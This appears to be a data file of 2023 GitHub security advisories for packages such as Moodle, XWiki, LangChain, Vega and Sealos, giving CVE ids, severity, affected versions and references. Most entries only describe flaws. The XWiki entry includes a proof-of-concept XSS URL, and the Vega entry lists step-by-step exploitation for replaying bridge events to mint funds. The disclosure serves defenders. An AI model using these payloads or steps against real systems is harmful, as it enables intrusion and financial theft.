1.4.0 | GHSA-xxp4-mf4h-6cwm | 2023-06-30T20:21:55Z | 2023-06-22T21:30:49Z | null | ['CVE-2023-35133'] | Moodle vulnerable to Server Side Request Forgery | An issue in the logic used to check 0.0.0.0 against the cURL blocked hosts lists resulted in an SSRF risk. This flaw affects Moodle versions 4.2, 4.1 to 4.1.3, 4.0 to 4.0.8, 3.11 to 3.11.14, 3.9 to 3.9.21 and earlier unsupported versions. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '4.2.0'}, {'fixed': '4.2.1'}]}], 'versions': ['4.2.0']}, {'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '4.1.0'}, {'fixed': '4.1.4'}]}]}, {'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '4.0.0'}, {'fixed': '4.0.9'}]}]}, {'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '3.10.0'}, {'fixed': '3.11.15'}]}]}, {'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.9.22'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35133'}, {'type': 'PACKAGE', 'url': 'https://github.com/moodle/moodle'}, {'type': 'WEB', 'url': 'https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/7A72KX4WU6GK2CX4TKYFGFASPKOEOJFC/'}, {'type': 'WEB', 'url': 'https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/I5QAEAGJ44NVXLAJFJXKARKC45OGEDXT/'}, {'type': 'WEB', 'url': 'https://moodle.org/mod/forum/discuss.php?d=447831'}, {'type': 'WEB', 'url': 'http://git.moodle.org/gw?p=moodle.git&a=search&h=HEAD&st=commit&s=MDL-78215'}] | {'cwe_ids': ['CWE-918'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-23T21:38:44Z', 'nvd_published_at': None} |
1.4.0 | GHSA-7px2-3c2p-q4v4 | 2023-06-30T20:38:36Z | 2023-06-30T06:30:14Z | null | ['CVE-2023-26135'] | flatnest Prototype Pollution vulnerability | All versions of the package flatnest are vulnerable to Prototype Pollution via the `nest()` function in `flatnest/nest.js` file. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:L'}] | [{'package': {'ecosystem': 'npm', 'name': 'flatnest'}, 'ecosystem_specific': {'affected_functions': ['flatnest.nest']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '1.0.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-26135'}, {'type': 'WEB', 'url': 'https://github.com/brycebaril/node-flatnest/issues/4'}, {'type': 'PACKAGE', 'url': 'https://github.com/brycebaril/node-flatnest'}, {'type': 'WEB', 'url': 'https://github.com/brycebaril/node-flatnest/blob/b7d97ec64a04632378db87fcf3577bd51ac3ee39/nest.js#L43'}, {'type': 'WEB', 'url': 'https://github.com/brycebaril/node-flatnest/blob/b7d97ec64a04632378db87fcf3577bd51ac3ee39/nest.js%23L43'}, {'type': 'WEB', 'url': 'https://security.snyk.io/vuln/SNYK-JS-FLATNEST-3185149'}] | {'cwe_ids': ['CWE-1321'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:38:36Z', 'nvd_published_at': None} |
1.4.0 | GHSA-7q8c-49f4-4c8q | 2023-06-27T19:50:27Z | 2023-06-19T03:30:18Z | null | ['CVE-2023-35839'] | Solon vulnerable to deserialization of untrusted data | Solon before 2.3.3 allows Deserialization of Untrusted Data. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.noear:solon'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.3.3'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35839'}, {'type': 'WEB', 'url': 'https://github.com/noear/solon/issues/145'}, {'type': 'PACKAGE', 'url': 'https://github.com/noear/solon'}, {'type': 'WEB', 'url': 'https://github.com/noear/solon/compare/v2.3.2...v2.3.3'}] | {'cwe_ids': ['CWE-502'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-20T16:09:20Z', 'nvd_published_at': None} |
1.4.0 | GHSA-r8xc-xxh3-q5x3 | 2023-06-30T20:27:58Z | 2023-06-22T19:59:55Z | null | ['CVE-2023-35160'] | XWiki Platform vulnerable to reflected cross-site scripting via back and xcontinue parameters in resubmit template | ### Impact
Users are able to forge an URL with a payload allowing to inject Javascript in the page (XSS).
It's possible to exploit the resubmit template to perform a XSS, e.g. by using URL such as:
> xwiki/bin/view/XWiki/Main?xpage=resubmit&resubmit=javascript:alert(document.domain)&xback=javascript:alert(document.domain)
This vulnerability exists since XWiki 2.5-milestone-2.
### Patches
The vulnerability has been patched in XWiki 14.10.5 and 15.1-rc-1.
### Workarounds
It's possible to workaround the vulnerability by editing the template resubmit.vm to perform checks on it, but note that the appropriate fix involves new APIs that have been recently introduced in XWiki. See the referenced jira tickets.
### References
* Jira ticket about the vulnerability: https://jira.xwiki.org/browse/XWIKI-20343
* Introduction of the macro used for fixing all those vulnerabilities: https://jira.xwiki.org/browse/XWIKI-20583
* Commit containing the actual fix in the page: https://github.com/xwiki/xwiki-platform/commit/dbc92dcdace33823ffd1e1591617006cb5fc6a7f
### For more information
If you have any questions or comments about this advisory:
* Open an issue in [Jira XWiki.org](https://jira.xwiki.org/)
* Email us at [Security Mailing List](mailto:security@xwiki.org)
### Attribution
This vulnerability has been reported by René de Sain @renniepak. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-web-templates'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '2.5-milestone-2'}, {'fixed': '14.10.5'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-web-templates'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.1-rc-1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-r8xc-xxh3-q5x3'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35160'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/dbc92dcdace33823ffd1e1591617006cb5fc6a7f'}, {'type': 'PACKAGE', 'url': 'https://github.com/xwiki/xwiki-platform'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20343'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20583'}] | {'cwe_ids': ['CWE-79', 'CWE-87'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-22T19:59:55Z', 'nvd_published_at': None} |
1.4.0 | GHSA-x32c-59v5-h7fg | 2023-06-14T21:14:49Z | 2023-06-14T15:30:39Z | null | ['CVE-2023-34540'] | Langchain OS Command Injection vulnerability | Langchain 0.0.171 is vulnerable to Arbitrary Code Execution via command injection in the `jira.run()` command | [] | [{'package': {'ecosystem': 'PyPI', 'name': 'langchain'}, 'ecosystem_specific': {'affected_functions': ['langchain.utilities.jira.JiraAPIWrapper.run']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '0.0.225'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34540'}, {'type': 'WEB', 'url': 'https://github.com/hwchase17/langchain/issues/4833'}, {'type': 'WEB', 'url': 'https://github.com/langchain-ai/langchain/issues/4833'}, {'type': 'WEB', 'url': 'https://github.com/langchain-ai/langchain/pull/6992'}, {'type': 'WEB', 'url': 'https://github.com/langchain-ai/langchain/commit/a2f191a32229256dd41deadf97786fe41ce04cbb'}, {'type': 'PACKAGE', 'url': 'https://github.com/hwchase17/langchain'}, {'type': 'WEB', 'url': 'https://github.com/pypa/advisory-database/tree/main/vulns/langchain/PYSEC-2023-91.yaml'}] | {'cwe_ids': ['CWE-78'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T21:02:46Z', 'nvd_published_at': None} |
1.4.0 | GHSA-5fp6-4xw3-xqq3 | 2023-06-23T13:56:28Z | 2023-06-12T18:37:31Z | null | [] | @keystone-6/core's bundled cuid package known to be insecure | ### Summary
The `cuid` package used by `@keystone-6/*` and upstream dependencies is deprecated and [marked as insecure by the author](https://github.com/paralleldrive/cuid#status-deprecated-due-to-security-use-cuid2-instead).
As reported by the author
> Cuid and other k-sortable and non-cryptographic ids (Ulid, ObjectId, KSUID, all UUIDs) are all insecure. Use @paralleldrive/cuid2 instead.
### What are doing about this?
- [We are waiting on Prisma](https://github.com/keystonejs/keystone/issues/8282) to add support for [`cuid2`](https://github.com/paralleldrive/cuid2)
- Alternatively, we might default to a random string ourselves
### What can I do about this?
We have added a work-around for users who want to provide custom identifiers in https://github.com/keystonejs/keystone/pull/8645
### What if I need a `cuid`?
The features marked as a security vulnerability by @paralleldrive are sometimes actually needed ([as written in the README of `cuid`](https://github.com/paralleldrive/cuid#motivation)) - the problem is the inherent risks that features like this can have.
You might actually want the features of a monotonically increasing (auto-increment, k-sortable), and timestamp-based id as part of your application, and keystone should support that - but you might not want them by _default_.
This is why this security advisory has been accepted by me (@dcousens), we currently use cuid identifiers by default, and that should change.
### Impact
I have accepted this security advisory on the basis that we don't need this kind of identifier typically, and the need for them should be driven by an application's requirements, not a convenient default.
| [] | [{'package': {'ecosystem': 'npm', 'name': '@keystone-6/core'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '5.3.1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/keystonejs/keystone/security/advisories/GHSA-5fp6-4xw3-xqq3'}, {'type': 'WEB', 'url': 'https://github.com/keystonejs/keystone/issues/8282#issuecomment-1586019823'}, {'type': 'PACKAGE', 'url': 'https://github.com/keystonejs/keystone'}, {'type': 'WEB', 'url': 'https://github.com/paralleldrive/cuid#status-deprecated-due-to-security-use-cuid2-instead'}] | {'cwe_ids': [], 'severity': 'LOW', 'github_reviewed': True, 'github_reviewed_at': '2023-06-12T18:37:31Z', 'nvd_published_at': None} |
1.4.0 | GHSA-rm8v-mxj3-5rmq | 2023-06-14T17:24:36Z | 2023-06-14T17:24:36Z | null | [] | github.com/lestrrat-go/jwx vulnerable to Potential Padding Oracle Attack | ### Summary
Decrypting AES-CBC encrypted JWE has Potential Padding Oracle Attack Vulnerability.
### Details
On [v2.0.10](https://github.com/lestrrat-go/jwx/releases/tag/v2.0.10), decrypting AES-CBC encrypted JWE may return an error "failed to generate plaintext from decrypted blocks: invalid padding":
https://github.com/lestrrat-go/jwx/blob/8840ffd4afc5839f591ff0e9ba9034af52b1643e/jwe/internal/aescbc/aescbc.go#L210-L213
Reporting padding error causes [Padding Oracle Attack](https://en.wikipedia.org/wiki/Padding_oracle_attack) Vulnerability.
RFC 7516 JSON Web Encryption (JWE) says that we **MUST NOT** do this.
> 11.5. Timing Attacks
> To mitigate the attacks described in RFC 3218 [RFC3218], the
> recipient MUST NOT distinguish between format, padding, and length
> errors of encrypted keys. It is strongly recommended, in the event
> of receiving an improperly formatted key, that the recipient
> substitute a randomly generated CEK and proceed to the next step, to
> mitigate timing attacks.
In addition, the time to remove padding depends on the length of the padding.
It may leak the length of the padding by Timing Attacks.
https://github.com/lestrrat-go/jwx/blob/796b2a9101cf7e7cb66455e4d97f3c158ee10904/jwe/internal/aescbc/aescbc.go#L33-L66
To mitigate Timing Attacks, it MUST be done in constant time.
### Impact
The authentication tag is verified, so it is not an immediate attack.
| [] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/lestrrat-go/jwx/v2'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.0.11'}]}], 'database_specific': {'last_known_affected_version_range': '<= 2.0.10'}}, {'package': {'ecosystem': 'Go', 'name': 'github.com/lestrrat-go/jwx'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.2.26'}]}], 'database_specific': {'last_known_affected_version_range': '<= 1.2.25'}}] | [{'type': 'WEB', 'url': 'https://github.com/lestrrat-go/jwx/security/advisories/GHSA-rm8v-mxj3-5rmq'}, {'type': 'WEB', 'url': 'https://github.com/lestrrat-go/jwx/commit/6c41e3822485fc7e11dd70b4b0524b075d66b103'}, {'type': 'WEB', 'url': 'https://github.com/lestrrat-go/jwx/commit/d9ddbc8e5009cfdd8c28413390b67afa7f576dd6'}, {'type': 'PACKAGE', 'url': 'https://github.com/lestrrat-go/jwx'}, {'type': 'WEB', 'url': 'https://github.com/lestrrat-go/jwx/blob/796b2a9101cf7e7cb66455e4d97f3c158ee10904/jwe/internal/aescbc/aescbc.go#L33-L66'}, {'type': 'WEB', 'url': 'https://github.com/lestrrat-go/jwx/blob/8840ffd4afc5839f591ff0e9ba9034af52b1643e/jwe/internal/aescbc/aescbc.go#L210-L213'}] | {'cwe_ids': [], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T17:24:36Z', 'nvd_published_at': None} |
1.4.0 | GHSA-6w63-h3fj-q4vw | 2023-06-06T17:33:13Z | 2023-06-06T17:33:13Z | null | ['CVE-2023-34104'] | fast-xml-parser vulnerable to Regex Injection via Doctype Entities | ### Impact
"fast-xml-parser" allows special characters in entity names, which are not escaped or sanitized. Since the entity name is used for creating a regex for searching and replacing entities in the XML body, an attacker can abuse it for DoS attacks. By crafting an entity name that results in an intentionally bad performing regex and utilizing it in the entity replacement step of the parser, this can cause the parser to stall for an indefinite amount of time.
### Patches
The problem has been resolved in v4.2.4
### Workarounds
Avoid using DOCTYPE parsing by `processEntities: false` option.
### References
_Are there any links users can visit to find out more?_
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'npm', 'name': 'fast-xml-parser'}, 'ecosystem_specific': {'affected_functions': ['fast-xml-parser.XMLParser']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.2.4'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/NaturalIntelligence/fast-xml-parser/security/advisories/GHSA-6w63-h3fj-q4vw'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34104'}, {'type': 'WEB', 'url': 'https://github.com/NaturalIntelligence/fast-xml-parser/commit/39b0e050bb909e8499478657f84a3076e39ce76c'}, {'type': 'PACKAGE', 'url': 'https://github.com/NaturalIntelligence/fast-xml-parser'}] | {'cwe_ids': ['CWE-1333'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T17:33:13Z', 'nvd_published_at': None} |
1.4.0 | GHSA-8rc9-vxjh-qjf2 | 2023-06-26T16:32:12Z | 2023-06-20T16:36:18Z | null | ['CVE-2023-35163'] | Vega's validators able to submit duplicate transactions | A vulnerability exists that allows a malicious validator to trick the Vega network into re-processing past Ethereum events from Vega’s Ethereum bridge. For example, a deposit to the collateral bridge for 100USDT that credits a party’s general account on Vega, can be re-processed 50 times resulting in 5000USDT in that party’s general account. This is without depositing any more than the original 100USDT on the bridge.
Despite this exploit requiring access to a validator's Vega key, a validator key can be obtained at the small cost of 3000VEGA, the amount needed to announce a new node onto the network.
The steps to carry out this exploit are as follows:
1. Cause an Ethereum event on one of the bridge contracts e.g a deposit to the collateral bridge, or the staking bridge
2. This will result in the Ethereum-event-forwarder of each node to submit a ChainEvent transaction to the Vega network corresponding to that event
3. Scrape the valid chain event transaction from the Tendermint block data using a node’s Tendermint API
4. Change the value of the `txId` field of the ChainEvent to any valid, but different, value
5. Bundle the tweaked ChainEvent into a new transaction, sign it with a validator key and resubmit to the Vega network
6. The fraudulent ChainEvent will be processed by Vega as if it were a new ChainEvent even though it did not occur on Ethereum
The key to this exploit is in step 4. The `txId` field of the ChainEvent is used when checking for ChainEvent resubmission, but NOT during the subsequent on-chain verification of the event. Therefore changing the `txId` of an existing ChainEvent is enough to by-pass the duplication check and for it to still be verified as a real event.
### Impact
The impact of this exploit is dependent on the ChainEvent being manipulated. The below table describes each one:
| Chain Event | Allows | Consequence |
| ------------- | ------------- | ------------- |
| Deposit | Generation of unlimited funds of any asset | Withdrawal of all assets |
| Stake Deposit | Delegate unlimited Vega to a single node | A single node has controlling amount of voting power |
| Stake Removed | Force a Validator node to drop below self-stake requirements | Prevents reward payouts |
| Bridge Stop | The Vega network to think the bridge is stopped | Prevent anyone from withdrawing funds |
| Signer Removed | The Vega network to think a validator nodes is not on the multisig contract | Prevent reward payouts |
### Patches
v0.71.6
### Workarounds
No work around known, however there are mitigations in place should this vulnerability be exploited:
- there are monitoring alerts, for `mainnet1`, in place to identify any issues of this nature including this vulnerability being exploited
- the validators have the ability to stop the bridge thus stopping any withdrawals should this vulnerability be exploited
### References
N/A
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:P/AC:H/PR:H/UI:R/S:C/C:H/I:L/A:L'}] | [{'package': {'ecosystem': 'Go', 'name': 'code.vegaprotocol.io/vega'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '0.71.6'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/vegaprotocol/vega/security/advisories/GHSA-8rc9-vxjh-qjf2'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35163'}, {'type': 'WEB', 'url': 'https://github.com/vegaprotocol/vega/commit/56b09bf57af8cd9eca5996252d86f469a3e34c68'}, {'type': 'PACKAGE', 'url': 'https://github.com/vegaprotocol/vega'}, {'type': 'WEB', 'url': 'https://github.com/vegaprotocol/vega/releases/tag/v0.71.6'}] | {'cwe_ids': ['CWE-20'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-20T16:36:18Z', 'nvd_published_at': None} |
1.4.0 | GHSA-vpxf-q44g-w34w | 2023-07-03T18:38:23Z | 2023-06-30T20:36:55Z | null | ['CVE-2023-36815'] | Sealos billing system permission control defect | ### Summary
There is a permission flaw in the Sealos billing system, which allows users to control the recharge resource account. sealos. io/v1/Payment, resulting in the ability to recharge any amount of 1 RMB.
### Details
The reason is that sealos is in arrears. Egg pain, we can't create a terminal anymore. Let's charge for it:
Then it was discovered that the charging interface had returned all resource information. Unfortunately, based on previous vulnerability experience, the namespace of this custom resource is still under the current user's control and may have permission to correct it.
### PoC
disable by publish
### Impact
+ sealos public cloud user
+ CWE-287 Improper Authentication | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:N'}] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/labring/sealos'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '4.2.0'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/labring/sealos/security/advisories/GHSA-vpxf-q44g-w34w'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-36815'}, {'type': 'PACKAGE', 'url': 'https://github.com/labring/sealos'}] | {'cwe_ids': ['CWE-287', 'CWE-862'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:36:55Z', 'nvd_published_at': None} |
1.4.0 | GHSA-c6fv-3jm9-6r8f | 2023-06-09T16:52:12Z | 2023-06-03T09:30:16Z | null | ['CVE-2023-3083'] | TeamPass vulnerable to stored Cross-site Scripting | Cross-site Scripting (XSS) - Stored in GitHub repository nilsteampassnet/teampass prior to 3.0.9. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'nilsteampassnet/teampass'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.0.9'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3083'}, {'type': 'WEB', 'url': 'https://github.com/nilsteampassnet/teampass/commit/79731553fa305d45dabb7a227f3074d56d7c94c1'}, {'type': 'PACKAGE', 'url': 'https://github.com/nilsteampassnet/teampass'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/c6b29e46-02e0-43ad-920f-28ac482ea2ab'}] | {'cwe_ids': ['CWE-79'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T02:05:23Z', 'nvd_published_at': None} |
1.4.0 | GHSA-6449-vf6p-9hfp | 2023-01-24T18:05:48Z | 2023-01-16T00:30:24Z | null | ['CVE-2023-0312'] | thorsten/phpmyfaq is vulnerable to cross-site scripting (XSS) | Cross-site Scripting (XSS) - Stored in GitHub repository thorsten/phpmyfaq prior to 3.1.10. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'thorsten/phpmyfaq'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.1.10'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-0312'}, {'type': 'WEB', 'url': 'https://github.com/thorsten/phpmyfaq/commit/65d419ca04111ee2612ae81cdd59753654cfe18a'}, {'type': 'PACKAGE', 'url': 'https://github.com/thorsten/phpMyFAQ'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/f50ec8d1-cd60-4c2d-9ab8-3711870d83b9'}] | {'cwe_ids': ['CWE-79'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-01-19T11:47:51Z', 'nvd_published_at': '2023-01-15T22:15:00Z'} |
1.4.0 | GHSA-rw83-v3pw-m362 | 2023-02-07T23:25:27Z | 2023-01-30T06:30:27Z | 2023-02-01T20:04:51Z | [] | Withdrawn: safeurl-python contains Server-Side Request Forgery | ## Withdrawn
This advisory has been withdrawn as a duplicate of [GHSA-jgh8-vchw-q3g7](https://github.com/advisories/GHSA-jgh8-vchw-q3g7).
## Original Description
isInList in the safeurl-python package before 1.2 for Python has an insufficiently restrictive regular expression for external domains, leading to SSRF. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:N'}] | [{'package': {'ecosystem': 'PyPI', 'name': 'safeurl-python'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.2'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/IncludeSecurity/safeurl-python/security/advisories/GHSA-jgh8-vchw-q3g7'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-24622'}, {'type': 'PACKAGE', 'url': 'https://github.com/IncludeSecurity/safeurl-python'}] | {'cwe_ids': ['CWE-918'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-02-01T20:04:51Z', 'nvd_published_at': '2023-01-30T05:15:00Z'} |
1.4.0 | GHSA-w7w4-qjgg-372x | 2023-02-07T21:22:10Z | 2023-01-30T00:30:35Z | null | ['CVE-2023-0566'] | Froxlor contains Static Code Injection | Static Code Injection in GitHub repository froxlor/froxlor prior to 2.0.10. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'froxlor/froxlor'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.0.10'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-0566'}, {'type': 'WEB', 'url': 'https://github.com/froxlor/froxlor/commit/bd5b99dc1c06f594b9563d459a50bf3b32504876'}, {'type': 'PACKAGE', 'url': 'https://github.com/Froxlor/Froxlor'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/8339e4f1-d430-4845-81b5-36dd9fcdac49'}] | {'cwe_ids': ['CWE-79', 'CWE-96'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-02-01T01:38:29Z', 'nvd_published_at': '2023-01-29T22:15:00Z'} |
1.4.0 | GHSA-8r5j-22j5-w4cm | 2023-02-08T17:57:31Z | 2023-01-20T18:30:22Z | null | ['CVE-2021-26642'] | XpressEngine vulnerable to Unrestricted Upload of File with Dangerous Type | When uploading an image file to a bulletin board developed with XpressEngine, a vulnerability in which an arbitrary file can be uploaded due to insufficient verification of the file. A remote attacker can use this vulnerability to execute arbitrary code on the server where the bulletin board is running. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'xpressengine/xpressengine'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.0.15'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2021-26642'}, {'type': 'WEB', 'url': 'https://github.com/xpressengine/xpressengine/issues/1366'}, {'type': 'WEB', 'url': 'https://boho.or.kr/krcert/secNoticeView.do?bulletin_writing_sequence=67125'}] | {'cwe_ids': ['CWE-434'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-02-08T17:57:31Z', 'nvd_published_at': '2023-01-20T17:15:00Z'} |
1.4.0 | GHSA-3hc7-2xcc-7p8f | 2023-01-12T23:44:02Z | 2023-01-07T21:30:40Z | null | ['CVE-2020-36645'] | Squalor SQL Injection vulnerability | A vulnerability, which was classified as critical, was found in square squalor. This affects an unknown part. The manipulation leads to sql injection. Upgrading to version v0.0.0 is able to address this issue. The name of the patch is f6f0a47cc344711042eb0970cb423e6950ba3f93. It is recommended to upgrade the affected component. The associated identifier of this vulnerability is VDB-217623. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/square/squalor'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '0.0.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2020-36645'}, {'type': 'WEB', 'url': 'https://github.com/square/squalor/pull/76'}, {'type': 'WEB', 'url': 'https://github.com/square/squalor/commit/f6f0a47cc344711042eb0970cb423e6950ba3f93'}, {'type': 'PACKAGE', 'url': 'https://github.com/square/squalor'}, {'type': 'WEB', 'url': 'https://github.com/square/squalor/releases/tag/v0.0.0'}, {'type': 'WEB', 'url': 'https://vuldb.com/?ctiid.217623'}, {'type': 'WEB', 'url': 'https://vuldb.com/?id.217623'}] | {'cwe_ids': ['CWE-89'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-01-12T23:44:02Z', 'nvd_published_at': '2023-01-07T19:15:00Z'} |
1.4.0 | GHSA-9f2c-xxfm-32mj | 2023-01-11T18:58:40Z | 2023-01-11T06:30:20Z | 2023-01-11T18:58:40Z | [] | Duplicate of GHSA-4xh4-v2pq-jvhm | ## Duplicate Advisory
This advisory has been withdrawn because it is a duplicate of [GHSA-4xh4-v2pq-jvhm](https://github.com/advisories/GHSA-4xh4-v2pq-jvhm). This link is maintained to preserve external references.
## Original Description
The personnummer implementation before 3.0.3 for Dart mishandles numbers in which the last four digits match the ^000[0-9]$ regular expression. | [] | [{'package': {'ecosystem': 'Pub', 'name': 'personnummer'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.0.3'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/personnummer/dart/security/advisories/GHSA-4xh4-v2pq-jvhm'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-22963'}, {'type': 'ADVISORY', 'url': 'https://github.com/advisories/GHSA-4xh4-v2pq-jvhm'}] | {'cwe_ids': [], 'severity': 'LOW', 'github_reviewed': True, 'github_reviewed_at': '2023-01-11T18:58:40Z', 'nvd_published_at': '2023-01-11T06:15:00Z'} |
